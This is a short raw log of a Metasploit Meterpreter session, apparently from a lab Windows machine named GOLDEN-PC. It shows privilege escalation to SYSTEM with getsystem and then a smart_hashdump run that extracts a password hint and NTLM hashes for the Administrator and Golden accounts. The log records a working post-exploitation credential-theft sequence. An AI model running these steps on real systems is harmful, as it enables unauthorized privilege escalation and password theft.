 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against GOLDEN-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210202174054_default_192.168.3.84_windows.hashes_380151.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 38e4d51776f6a7b03f29e3816ee2d792...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[+]     Golden:"Golden"
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Golden:1000:aad3b435b51404eeaad3b435b51404ee:38b7eedd4612b01bf107dd6f48a27534:::